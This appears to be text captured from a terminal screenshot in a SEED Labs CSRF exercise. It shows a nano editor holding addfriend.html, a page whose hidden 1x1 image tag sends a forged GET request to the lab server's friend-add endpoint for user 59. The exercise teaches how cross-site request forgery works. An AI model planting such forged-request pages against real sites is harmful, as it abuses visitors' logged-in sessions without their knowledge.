 pavan@pavan: ~/Desktop/CSRF/Labsetup7/Labsetup × pavan@pavan: ~/Desktop/CSRF/Labsetup7/Labsetup
GNU nano 4.8 addfriend.html
<html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1" height="1" />
</body>
</html>